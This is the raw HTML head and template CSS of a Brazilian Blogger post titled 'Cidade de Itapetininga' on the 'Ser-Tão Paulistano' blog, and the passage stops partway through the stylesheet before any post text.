

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html
body_size: 37881
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|PT+Sans:400,400i,700,700i|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sertaopaulistano.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ser-Tão Paulistano - Atom" href="http://www.sertaopaulistano.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ser-Tão Paulistano - RSS" href="http://www.sertaopaulistano.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ser-Tão Paulistano - Atom" href="https://www.blogger.com/feeds/36454526/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ser-Tão Paulistano - Atom" href="http://www.sertaopaulistano.com.br/feeds/3378542951047042852/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg' rel='image_src'/>
<meta content='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' property='og:url'/>
<meta content='Cidade de Itapetininga' property='og:title'/>
<meta content='Estação de Itapetininga, início do séc 20. &quot;Chegada do bispo&quot;.  Não conhecia a Cidade de Itapetininga , mas meu amigo Rui, que é de lá, semp...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGsHWIPP3_KVraR5lbtP4oTSF7YpKOacuK2_EJRztC48-WFaTmVpD0XE2OLlXkRbgSPQbmWJL_2pfk2vqJuxJ9frlBS0EzOHAHYgYogJKWAeQ5trxbILzYJBwYKMbgr5RJiSqtHf8=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Cidade de Itapetininga - Ser-Tão Paulistano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cidade de Itapetininga' property='og:title'/>
<meta content='http://www.sertaopaulistano.com.br/2007/08/cidade-de-itapetininga.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg' property='og:image'/>
<meta content='Ser-Tão Paulistano' property='og:site_name'/>
<meta content='http://www.sertaopaulistano.com.br/' name='twitter:domain'/>
<meta content='Cidade de Itapetininga' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.estacoesferroviarias.com.br/i/fotos/itapetininga1900.jpg' name='twitter:image'/>
<meta content='Cidade de Itapetininga' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
